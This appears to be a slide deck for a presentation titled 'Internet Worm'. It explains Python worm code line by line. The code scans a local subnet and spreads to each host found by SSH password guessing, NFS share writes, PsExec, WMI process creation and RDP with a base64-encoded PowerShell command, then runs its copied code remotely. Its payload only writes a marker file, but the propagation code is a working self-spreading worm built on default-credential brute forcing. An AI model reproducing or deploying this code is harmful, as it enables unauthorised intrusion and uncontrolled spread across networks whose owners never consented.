Slide 1
Internet Worm

Slide 2

from scapy.all import ARP, Ether, srp: Imports ARP, Ether, and srp from the scapy library, which is used for network scanning and packet manipulation.
import paramiko: Imports the paramiko library, which is used for SSH connections.
import threading: Imports the threading module, which is used for creating and managing threads.
import os: Imports the os module, which provides a way to interact with the operating system.
import wmi: Imports the wmi module for interacting with Windows Management Instrumentation.
import win32net: Imports the win32net module for network-related operations on Windows.
import win32api: Imports the win32api module for various Windows API interactions.
import pythoncom: Imports the pythoncom module for COM operations on Windows.
import base64: Imports the base64 module for encoding/decoding data in base64.
import socket: Imports the socket library, which provides low-level networking interfaces.

Slide 3


def payload():: Defines a function that writes a file named infected.txt indicating the system has been infected.
with open('infected.txt', 'w') as f:: Opens a file named infected.txt in write mode.
f.write("This system has been infected."): Writes the infection message to the file.
print("Payload executed: infected.txt created."): Prints a message indicating the payload has been executed.
def generate_worm_code():: Defines a function that returns the worm code as a string.
The worm code defines a payload function similar to the one above, which creates an infected.txt file in the user's home directory.

Slide 4

def spread_ssh(target_ip):: Defines a function to spread the worm via SSH.
print(f"Attempting SSH exploit on {target_ip}"): Prints a message indicating the target IP for the SSH exploit.
username = 'kali' and passwords = ['12345', '1234']: Defines the username and a list of passwords to try.
client = paramiko.SSHClient(): Creates an SSH client.
client.set_missing_host_key_policy(paramiko.AutoAddPolicy): Sets the policy to add the server's host key automatically.
worm_code = generate_worm_code(): Generates the worm code.
for password in passwords:: Iterates over the list of passwords.
client.connect(target_ip, username=username, password=password): Tries to connect to the target IP using the current password.
sftp = client.open_sftp(): Opens an SFTP session.
with sftp.file('/tmp/worm.py', 'w') as f:: Uploads the worm code to the target.
stdin, stdout, stderr = client.exec_command('python3 /tmp/worm.py'): Executes the worm code on the target.
stdin, stdout, stderr = client.exec_command('echo $HOME'): Retrieves the home directory of the user.
sftp.stat(infected_file): Checks if the infected.txt file exists in the home directory.
break: Breaks out of the loop if the connection is successful and the file is found.
except paramiko.AuthenticationException:: Continues to the next password if authentication fails.
except Exception as e:: Catches any other exceptions and prints an error message.

Slide 5

def nfs_spread(target_ip):: Defines a function to spread the worm via NFS.
print(f'Attempting NFS exploit on {target_ip}'): Prints a message indicating the target IP for the NFS exploit.
os.system(f'showmount -e {target_ip}'): Lists the NFS exports of the target.
os.system(f'mount -t nfs {target_ip}:/export /mnt'): Mounts the NFS share.
with open('/mnt/worm.py', 'w') as f:: Writes the worm code to the mounted share.
os.system('umount /mnt'): Unmounts the NFS share.
print(f"NFS exploit succeeded on {target_ip}"): Prints a success message if the exploit succeeds.
except Exception as e:: Catches any exceptions and prints an error message.

Slide 6

def psexec_lateral_movement(target_ip, username, password):: Defines a function to spread the worm via PsExec.
print(f'Attempting PsExec lateral movement on {target_ip}'): Prints a message indicating the target IP for the PsExec exploit.
with open('worm.bat', 'w') as f:: Writes the worm code to a batch file.
os.system(f'psexec \\\\{target_ip} -u {username} -p {password} -c worm.py'): Executes the worm code on the target using PsExec.
print(f"PsExec lateral movement succeeded on {target_ip}"): Prints a success message if the exploit succeeds.
except Exception as e:: Catches any exceptions and prints an error message.

Slide 7

def wmi_lateral_movement(target_ip, username, password):: Defines a function to spread the worm via WMI.
print(f'Attempting WMI lateral movement on {target_ip}'): Prints a message indicating the target IP for the WMI exploit.
pythoncom.CoInitialize(): Initializes COM libraries for WMI interactions.
connection = wmi.WMI(target_ip, user=username, password=password): Connects to the target IP using WMI.
process_id, result = connection.Win32_Process.Create(...): Creates a process on the target to write the infected.txt file.
if result == 0:: Checks if the process creation was successful.
print(f'WMI lateral movement succeeded on {target_ip}, process ID: {process_id}'): Prints a success message if the exploit succeeds.
else:: If the process creation failed.
print(f'WMI lateral movement failed on {target_ip}, error code: {result}'): Prints a failure message with the error code.
except Exception as e:: Catches any exceptions and prints an error message.

Slide 8

def spread_rdp(target_ip):: Defines a function to spread the worm via RDP.
print(f"Attempting RDP exploit on {target_ip}"): Prints a message indicating the target IP for the RDP exploit.
powershell_script = '''...''': Defines a PowerShell script to create the infected.txt file.
encoded_script = base64.b64encode(powershell_script.encode('utf-16le')).decode(): Encodes the PowerShell script in base64.
payload = f'''...''': Constructs the PowerShell command to be executed on the target.
username = 'admin' and password = 'admin': Defines the username and password for RDP.
os.system(f'cmdkey /generic:TERMSRV/{target_ip} /user:{username} /pass:{password}'): Stores the RDP credentials.
os.system(f'mstsc /v:{target_ip} /admin /f'): Starts an RDP session to the target.
os.system(f'psexec \\\\{target_ip} -u {username} -p {password} {payload}'): Executes the PowerShell command on the target.
print(f'RDP exploit executed on {target_ip}'): Prints a success message if the exploit succeeds.
except Exception as e:: Catches any exceptions and prints an error message.

Slide 9

def scan_network(ip_range):: Defines a function to scan the network for alive hosts.
alive_hosts = []: Initializes an empty list to store the IP addresses of alive hosts.
arp = ARP(pdst=ip_range): Creates an ARP request packet for the specified IP range.
ether = Ether(dst='ff:ff:ff:ff:ff:ff'): Creates an Ethernet frame with a broadcast destination address.
packet = ether/arp: Combines the Ethernet frame and ARP request into a single packet.
result = srp(packet, timeout=2, verbose=0)[0]: Sends the packet and receives responses, with a timeout of 2 seconds.
for sent, received in result:: Iterates over the responses.
alive_hosts.append(received.psrc): Adds the IP address of each responding host to the list.
return alive_hosts: Returns the list of alive hosts.

Slide 10

def main():: Defines the main function.
payload(): Executes the initial payload to create the infected.txt file.
target_ips = scan_network('192.168.1.0/24'): Scans the network for alive hosts in the specified IP range.
if not target_ips:: Checks if no targets are found.
print("No target found."): Prints a message indicating no targets were found.
return: Exits the function if no targets are found.
print(f'Targets found: {target_ips}'): Prints the list of found targets.
for ip in target_ips:: Iterates over the list of target IPs.
threading.Thread(target=spread_ssh, args=(ip,)).start(): Starts a new thread to spread the worm via SSH to the target.
threading.Thread(target=nfs_spread, args=(ip,)).start(): Starts a new thread to spread the worm via NFS to the target.
threading.Thread(target=psexec_lateral_movement, args=(ip, 'admin', 'admin')).start(): Starts a new thread to spread the worm via PsExec to the target.
threading.Thread(target=wmi_lateral_movement, args=(ip, 'admin', 'admin')).start(): Starts a new thread to spread the worm via WMI to the target.
threading.Thread(target=spread_rdp, args=(ip,)).start(): Starts a new thread to spread the worm via RDP to the target.
if __name__ == '__main__':: Ensures that the following code block runs only if the script is executed directly.
main(): Calls the main function to start the worm-like behavior.

